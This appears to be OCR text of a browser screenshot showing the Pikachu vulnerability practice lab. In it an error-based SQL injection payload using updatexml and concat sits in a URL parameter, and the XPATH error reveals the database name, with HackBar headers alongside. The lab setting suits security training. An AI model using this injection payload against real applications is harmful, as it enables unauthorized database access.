 Get the pikachu
不安全
192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,database(),0x7e),1)
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
XPATH syntax error: '~pikachu~'
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8083/vul/sqli/sqli_del.php?id=61+or+updatexml(1,concat(0x7e,database(),0x7e),1)
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.10:8083/vul/sqli/sql